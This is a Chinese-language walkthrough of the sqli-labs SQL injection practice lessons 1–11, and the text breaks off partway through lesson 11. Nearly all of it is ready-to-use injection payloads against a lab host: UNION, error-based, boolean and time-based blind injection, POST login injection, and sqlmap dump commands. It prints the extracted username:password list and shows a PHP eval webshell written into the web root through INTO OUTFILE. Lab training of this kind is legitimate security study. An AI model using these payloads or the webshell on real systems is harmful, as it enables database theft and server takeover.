开门见山
Less-1 GET - Error based - Single quotes - String(基于错误的GET单引号字符型注入)
· 方法一:手工UNION联合查询注入
输入单引号,页面报错,

注意 id=非正确值
爆库payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,3 --+
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,database() --+

得到‘security’库名
爆表payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
或
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+



查到 emails,referers,uagents,users ,显然users是用户数据表
爆列名(字段)payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

爆值payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(username,0x3a,password) from users --+
0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ':' ,用以分割pasword和username。

Your Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
· 方法二:手工报错型注入
检测报错型payload
?id=1' and 1=1--+ //正确
?id=1' and 1=2--+ //失败
注意id=正确值
爆表payload
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+

爆列名(字段)payload
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+

爆值payload
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+

显然没有完全显示

http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+
· 方法三:sqlmap工具自动注入

Sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1"

sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" -D security --tables
sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" -D security -T users --columns

sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" -D security -T users -C username,password --dump

Less-2 GET - Error based - Intiger based (基于错误的GET整型注入)
· 方法一:手工UNION联合查询注入
判断报错,
http://43.247.91.228:84/Less-2/?id=1 and 1=1
http://43.247.91.228:84/Less-2/?id=1 and 1=2
暴出位置

http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,3
暴出表
http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()

暴出字段
http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
暴出记录

http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,group_concat(username,0x3a,password) from users
· 方法二:手工报错型注入

暴出表
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))
暴出字段
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')))


暴出记录
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))
显示未完全
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina'))))

· 方法三:sqlmap
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" -D security --tables
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" -D security -T users -C username,password --dump
Less-3 GET - Error based - Single quotes with twist string (基于错误的GET单引号变形字符型注入)
· 方法一:手工UNION联合查询注入
单引号+)报错
http://43.247.91.228:84/Less-3/?id=1') and 1=1 --+
http://43.247.91.228:84/Less-3/?id=1') and 1=2 --+

暴出位置
Id非正确值
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,3 --+
暴出表
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴出字段
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

暴出记录
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,group_concat(username,0x3a,password) from users --+

· 方法二:手工报错型注入
暴出表
Id为正确值
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+

暴出字段
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+

暴出记录
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+

未显示完全
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+

· 方法三:sqlmap工具自动注入
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" -D security -T users -C username,password --dump
Less-4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)
· 方法一:手工UNION联合查询注入
判断报错
http://43.247.91.228:84/Less-4/?id=1") and 1=1 --+
http://43.247.91.228:84/Less-4/?id=1") and 1=2 --+
暴出位置
Id值为不正确值
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,3 --+
暴出表
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴出字段
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
暴出记录
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+
· 方法二:手工报错型注入
暴出表
Id为正确值
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
暴出字段
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
暴出记录
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+
未显示完全
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+
· 方法三:sqlmap工具自动注入
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" -D security -T users -C username,password --dump
Less-5 GET - Double Injection - Single Quotes - String (双注入GET单引号字符型注入)
· 方法一:时间延迟型手工注入
时间延迟型手工注入,正确会延迟,错误没有延迟。
验证时间延迟型的盲注:
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and sleep(5)--+
发现明显延迟,
爆库长payload
http://43.247.91.228:84/Less-5/?id=1' and if(length(database())=8,sleep(5),1) --+
爆库名payload
http://43.247.91.228:84/Less-5/?id=1' and if(left(database(),1)='s',sleep(5),1) --+
爆表名payload
http://43.247.91.228:84/Less-5/?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' ,sleep(5),1)--+
爆列名payload
http://43.247.91.228:84/Less-5/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password' ,sleep(5),1)--+
暴数据payload
http://43.247.91.228:84/Less-5/?id=1' and if(left((select username from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+
http://43.247.91.228:84/Less-5/?id=1' and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+
需要注意的是,mysql对大小写不敏感,所以你不知道是Dumb 还是dumb。
· 方法二,布尔型手工注入
在布尔型注入中,正确会回显,错误没有回显,以此为依据逐字爆破,
暴库payload
http://43.247.91.228:84/Less-5/?id=1' and left((select database()),1)='s' --+
爆表paylaod
http://43.247.91.228:84/Less-5/?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' --+
爆列名payload
http://43.247.91.228:84/Less-5/?id=1' and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i' --+
爆字段payload
http://43.247.91.228:84/Less-5/?id=1' and left((select username from users limit 0,1),1)='d' --+
需要注意的是,mysql对大小写不敏感,所以你不知道是Dumb 还是dumb。
· 方法三,sqlmap工具注入
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" -D security -T users -C username,password --dump
Less-6 GET - Double Injection - Double Quotes - String (双注入GET双引号字符型注入)
· 方法一:时间延迟型手工注入
判断报错
http://43.247.91.228:84/Less-6/?id=1" and sleep(5) --+
一个字符一个字符的猜解
暴出库名
http://43.247.91.228:84/Less-6/?id=1" and if(left(database(),1)='s',sleep(5),1) --+
暴出表名
http://43.247.91.228:84/Less-6/?id=1" and if(left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r',sleep(5),1) --+
暴出字段
http://43.247.91.228:84/Less-6/?id=1" and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(5),1) --+
暴出记录
http://43.247.91.228:84/Less-6/?id=1" and if(left((select username from users limit 0,1),1)='d',sleep(5),1) --+
· 方法二,布尔型手工注入
正确会回显,错误没有回显
暴出库名
http://43.247.91.228:84/Less-6/?id=1" and left((select database()),1)='s' --+
暴出表名
http://43.247.91.228:84/Less-6/?id=1" and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' --+
暴出字段
http://43.247.91.228:84/Less-6/?id=1" and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i' --+
暴出记录
http://43.247.91.228:84/Less-6/?id=1" and left((select username from users limit 0,1),1)='d' --+
方法三,sqlmap工具注入
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" -D security -T users -C username,password --dump
Less-7 GET - Dump into outfile - String (导出文件GET字符型注入)
小扩展:
winserver的iis默认路径c:Inetpubwwwroot
linux的nginx一般是/usr/local/nginx/html,/home/wwwroot/default,/usr/share/nginx,/var/www/htm等
apache 就.../var/www/htm,.../var/www/html/htdocs
phpstudy 就是...PhpStudy20180211PHPTutorialWWW
xammp 就是...xampphtdocs
load_file()导出文件
Load_file(file_name):读取文件并返回该文件的内容作为一个字符串。
使用条件:
A、必须有权限读取并且文件必须完全可读
and (select count(*) from mysql.user)>0/* 如果结果返回正常,说明具有读写权限。
and (select count(*) from mysql.user)>0/* 返回错误,应该是管理员给数据库帐户降权
B、欲读取文件必须在服务器上
C、必须指定文件完整的路径
D、欲读取文件必须小于max_allowed_packet
在less-2直接注入拿到路径
http://43.247.91.228:84/Less-2/?id=-1 union select 1,@@basedir,@@datadir --+

注入less-7
Payload
?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "F:\WhiteFlie\PhpStudy20180211\PHPTutorial\WWW\sqli-labs\a.php"--+
前面为网站绝对路径
虽然回显报错,但是查看本地文件已经写入了一句话木马
中国菜刀连接
需要说一下这个方法需要mysql数据库开启secure-file-priv写文件权限,否则不能写入文件。
Less-8 GET - Blind - Boolian Based - Single Quotes (布尔型单引号GET盲注)
判断报错
http://43.247.91.228:84/Less-8/?id=1' and 1=1 --+
http://43.247.91.228:84/Less-8/?id=1' and 1=2 --+

猜解库的长度
http://43.247.91.228:84/Less-8/?id=1' and length(database())=8 --+
猜解库名
http://43.247.91.228:84/Less-8/?id=1' and left((select database()),1)='s' --+
http://43.247.91.228:84/Less-8/?id=1' and left((select database()),8)='security' --+
猜解表名
http://43.247.91.228:84/Less-8/?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e' --+
猜解字段名
http://43.247.91.228:84/Less-8/?id=1' and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i' --+
猜解记录
http://43.247.91.228:84/Less-8/?id=1' and left((select username from users limit 0,1),1)='d' --+
Less-9 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
判断延时
http://43.247.91.228:84/Less-9/?id=1' and sleep(3) --+
猜解库的长度
http://43.247.91.228:84/Less-9/?id=1' and if(length(database())=8,sleep(3),1) --+
猜解库名
http://43.247.91.228:84/Less-9/?id=1' and if(left((select database()),1)='s',sleep(3),1) --+
猜解表名
http://43.247.91.228:84/Less-9/?id=1' and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+
猜解字段名
http://43.247.91.228:84/Less-9/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+
猜解记录
http://43.247.91.228:84/Less-9/?id=1' and if(left((select username from users limit 0,1),1)='d',sleep(3),1) --+
Less-10 GET - Blind - Time based - double quotes (基于时间的双引号盲注)
判断延时
http://43.247.91.228:84/Less-10/?id=1” and sleep(3) --+
猜解库的长度
http://43.247.91.228:84/Less-10/?id=1” and if(length(database())=8,sleep(3),1) --+
猜解库名
http://43.247.91.228:84/Less-10/?id=1” and if(left((select database()),1)='s',sleep(3),1) --+
猜解表名
http://43.247.91.228:84/Less-10/?id=1" and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+
猜解字段名
http://43.247.91.228:84/Less-10/?id=1" and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+
猜解记录
http://43.247.91.228:84/Less-10/?id=1" and if(left((select username from users limit 0,1),1)='d',sleep(3),1) --+
Less-11 POST - Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)
用Dump用户使用Dump密码登陆,可以看到以下

输入admin admin 登陆,抓包,发送到repeater模块



· 方法一 extractvalue测试payload
uname=admin' and 1=1 --+ &passwd=admin&submit=Submit //能登陆
uname=admin' and 1=2 --+ &passwd=admin&submit=Submit //不能登陆


说明注入生效,存在报错型注入,接下来又是重复性工作,上extractvalue()
爆库payload
uname=admin' and extractvalue(1,concat(0x7e,(select database()))) --+&passwd=admin&submit=Submit

爆表payload
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+&passwd=admin&submit=Submit

爆列名payload
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+&passwd=admin&submit=Submit

爆值payload
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+&passwd=admin&submit=Submit

使用not in 可以查询其他值

· 方法二 联合查询union select测试payload
爆出位置
注意uname是错误的,才能显示联合查询内容。
uname=0' union select 1,2 --+&passwd=admin&submit=Submit

爆库payload
uname=-1' union select 1,database() --+&passwd=admin&submit=Submit
暴表payload
